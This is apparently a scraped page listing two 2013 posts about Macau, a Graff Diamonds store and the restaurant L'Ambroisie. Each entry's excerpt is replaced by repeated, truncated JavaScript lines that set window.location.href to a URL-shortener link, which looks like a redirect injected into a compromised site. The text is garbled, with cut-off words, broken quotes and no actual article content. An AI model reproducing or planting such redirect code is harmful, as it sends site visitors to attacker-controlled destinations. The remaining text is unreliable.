
raff Diamonds Comes To Macau Casino
March 27, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
’Ambroisie Comes To Macau
March 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...